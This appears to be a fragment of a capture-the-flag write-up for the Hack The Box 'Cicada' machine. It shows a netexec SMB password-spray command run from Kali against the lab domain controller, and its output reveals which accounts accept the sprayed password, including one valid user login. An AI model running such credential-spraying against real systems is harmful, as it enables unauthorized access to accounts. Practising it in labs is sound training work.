 ┌──(user㉿NiallKali)-[~/Desktop/HTB/Machines/Cicada]
└─$ netexec smb 10.10.11.35 -u userNames.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise Read-only Domain Controllers:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain Admins:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain Users:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain Guests:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain Computers:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Domain Controllers:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Cert Publishers:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Schema Admins:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise Admins:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Group Policy Creator Owners:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Read-only Domain Controllers:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Cloneable Domain Controllers:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Protected Users:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Key Admins:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Enterprise Key Admins:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\RAS and IAS Servers:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Allowed RODC Password Replication Group:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Denied RODC Password Replication Group:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DnsAdmins:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\DnsUpdateProxy:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Groups:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\Dev Support:Cicada$M6Corpb*@Lp#nZp!8 (Guest)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
File System
Home
HTB